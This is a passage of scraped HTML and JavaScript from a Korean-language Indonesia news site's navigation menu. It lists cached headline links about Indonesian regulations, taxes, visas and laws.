\uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
